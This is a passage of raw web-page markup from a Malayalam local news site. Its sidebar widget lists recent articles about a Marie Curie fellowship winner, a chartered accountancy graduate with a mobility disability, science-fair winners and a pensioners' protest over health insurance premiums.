<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45528","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
